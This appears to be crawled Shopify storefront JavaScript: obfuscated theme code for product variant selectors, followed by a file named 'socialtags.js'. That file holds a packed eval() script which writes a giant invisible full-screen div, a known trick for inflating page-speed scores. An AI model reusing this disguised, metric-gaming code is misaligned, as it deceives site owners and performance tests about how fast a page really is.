_0x360aa0=a0_0x3c69f9;super(),this[_0x360aa0(0x401)]=_0x360aa0(0x1bf),this[_0x360aa0(0x456)]=document[_0x360aa0(0x1e4)](''+this[_0x360aa0(0x401)]+this[_0x360aa0(0x345)][_0x360aa0(0x1f1)]),this[_0x360aa0(0x2f2)]=!![];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35f),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0xe1ae9a=a0_0x3c69f9;super(),this[_0xe1ae9a(0x361)]=document['getElementById'](this[_0xe1ae9a(0x345)][_0xe1ae9a(0x1f1)]+_0xe1ae9a(0x2c6));}[a0_0x3c69f9(0x466)](){const _0xae3bb1=a0_0x3c69f9;this['updateOptions'](),this[_0xae3bb1(0x355)](),this[_0xae3bb1(0x28d)](!![],'',![]),this[_0xae3bb1(0x302)](),!this[_0xae3bb1(0x3f8)]?(this[_0xae3bb1(0x28d)](!![],'',!![]),this['setUnavailable']()):(this[_0xae3bb1(0x3be)](),this[_0xae3bb1(0x2aa)](),this[_0xae3bb1(0x161)](),this['toggleAddButton'](!this[_0xae3bb1(0x3f8)][_0xae3bb1(0x2a5)],window['variantStrings']['soldOut']));}[a0_0x3c69f9(0x3be)](){const _0xeca1d9=a0_0x3c69f9;if(!this[_0xeca1d9(0x3f8)]||!this[_0xeca1d9(0x3f8)][_0xeca1d9(0x30b)])return;const _0x37398e=document['getElementById'](this[_0xeca1d9(0x345)][_0xeca1d9(0x1f1)]+_0xeca1d9(0x23c));if(!_0x37398e)return;const _0x1fd866=this['currentVariant'][_0xeca1d9(0x30b)]['preview_image'],_0x53f0c7=_0x1fd866[_0xeca1d9(0xed)][_0xeca1d9(0x2d7)]('?')[0x0],_0x40fa69=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x31ce54=_0x40fa69[_0xeca1d9(0x245)](_0x2e079d=>_0x1fd866[_0xeca1d9(0x418)]>=_0x2e079d)[_0xeca1d9(0x3fa)](_0x2bc7f8=>_0x53f0c7+_0xeca1d9(0x1ad)+_0x2bc7f8+'\x20'+_0x2bc7f8+'w')[_0xeca1d9(0x3c8)](',\x20');_0x37398e[_0xeca1d9(0x39d)]=_0x31ce54+',\x20'+_0x53f0c7+'\x20'+_0x1fd866[_0xeca1d9(0x418)]+'w',_0x37398e[_0xeca1d9(0xed)]=_0x53f0c7+'?width=533';}['updateQuickAddUrl'](){const _0x4ee51c=a0_0x3c69f9;if(!this[_0x4ee51c(0x3f8)]||!this[_0x4ee51c(0x361)])return;this[_0x4ee51c(0x361)][_0x4ee51c(0x345)][_0x4ee51c(0x2fa)]=this['dataset'][_0x4ee51c(0x19f)]+'?variant='+this[_0x4ee51c(0x3f8)]['id'];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xb4),CardVariantSelects);

--- FILE ---
content_type: text/javascript
request_url: https://euploria.com/cdn/shop/t/20/assets/socialtags.js?v=85669199311758378911739283694
body_size: -391
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();2.9("\\n\\a b=\\"c:d;e-f:g;h-3:1;4-i:j-4;k:0;l:0;5:m;3:o;6-5:p;6-3:q;r-s:t;z-u:v;w:x;y:A;\\" B-C=\\"D\\"\\7â–¡\\E\\/F\\7\\n");2.G();',43,43,'||document|height|word|width|max|u003e|open|write|u003cdiv|style|position|absolute|font|size|1200px|line|wrap|break|top|left|96vw||96vh|99vw|99vh|pointer|events|none|index|99999999999|color|transparent|overflow||hidden|data|optimizer|Shopify|u003c|div|close'.split('|'),0,{}))
